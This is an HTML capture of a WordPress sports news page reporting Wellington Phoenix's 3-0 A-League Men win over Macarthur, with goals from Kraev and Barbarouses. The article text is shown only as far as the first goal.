

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2023/12/18/kraev-and-barbarouses-star-as-nix-go-top-hand-bulls-first-loss/
body_size: 12063
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Kraev and Barbarouses star as Nix go top, hand Bulls first loss &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Kraev and Barbarouses star as Nix go top, hand Bulls first loss Comments Feed" href="https://provestar.com/2023/12/18/kraev-and-barbarouses-star-as-nix-go-top-hand-bulls-first-loss/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/5162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2023/12/18/kraev-and-barbarouses-star-as-nix-go-top-hand-bulls-first-loss/" />
<link rel='shortlink' href='https://provestar.com/?p=5162' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F12%2F18%2Fkraev-and-barbarouses-star-as-nix-go-top-hand-bulls-first-loss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2023%2F12%2F18%2Fkraev-and-barbarouses-star-as-nix-go-top-hand-bulls-first-loss%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5162 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-5162" class="inner-service post-5162 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Kraev and Barbarouses star as Nix go top, hand Bulls first loss</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2023-12-18</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="755" height="515" src="https://provestar.com/wp-content/uploads/2023/12/Kosta-Barbarouses-Wellington-755x515-PrW8mQ.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2023/12/Kosta-Barbarouses-Wellington-755x515-PrW8mQ.jpeg 755w, https://provestar.com/wp-content/uploads/2023/12/Kosta-Barbarouses-Wellington-755x515-PrW8mQ-300x205.jpeg 300w" sizes="(max-width: 755px) 100vw, 755px" />  
                <div class="entry-content"><p><p>Kosta Barbarouses has helped Wellington Phoenix go top of the A-League Men, scoring two goals in their 3-0 win over Macarthur.</p>
<p>Barbarouses grabbed two goals in the space of three minutes at Campbelltown Sports Stadium on Monday night after Bozhidar Kraev had put the Kiwi outfit ahead in the first half.</p>
<p>The win continues an unlikely rise for the Phoenix under first-year coach Giancarlo Italiano, who has lost just one game through the opening eight rounds.</p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Football	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/18/kraev-and-barbarouses-star-as-nix-hand-bulls-first-loss/"><br />
						Kraev and Barbarouses star as Nix go top, hand Bulls first loss					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/18/matildas-tricky-play-off-route-to-olympics-locked-in-with-melbourne-decider/"><br />
						Matildas&#8217; tricky play-off route to Olympics locked in with Melbourne decider					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/18/there-was-only-one-team-trying-to-win-liverpool-draw-united-blank-to-send-arsenal-top-as-legend-slams-arrogant-reds/"><br />
						&#8216;There was only one team trying to win&#8217;: Liverpool draw United blank to send Arsenal top as legend slams &#8216;arrogant&#8217; Reds					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/12/18/with-so-much-festive-football-to-celebrate-will-anyone-turn-up/"><br />
						With so much festive football to celebrate, will anyone turn up?					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/soccer/live-score/melbourne-city-vs-central-coast-mariners-a-league-live-scores-blog-4-1322503/"><br />
						AS IT HAPPENED: A-League EPIC! 19yo&#8217;s injury time equaliser saves City after Mariners gun&#8217;s hat-trick					</a></p>
<div class="p-related-content__label">
<p>		Football	</p></div>
</div></div>
<p>Wellington’s methodical victory brought an end to Macarthur’s unbeaten start to the season with Mile Sterjovski’s side frustrated by an away side who sat in a low block and swarmed the Bulls whenever they advanced up field.</p>
<p>Wellington relied on the counter to put pressure back on the Bulls with Kraev and Nic Pennington both going close to putting the Kiwi outfit ahead. </p>
<p>Macarthur captain Ulises Davila had two half chances late in the first half but soon after, Wellington broke forward and had their opener through Kraev.</p>
<p>Barbarouses surged down the left before slipping in Ben Old, whose low cross was turned in by the Bulgarian in the 40th minute, allowing the ‘Nix to take a 1-0 lead in at halftime.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">(Photo by Matt King/Getty Images)</p>
</div>
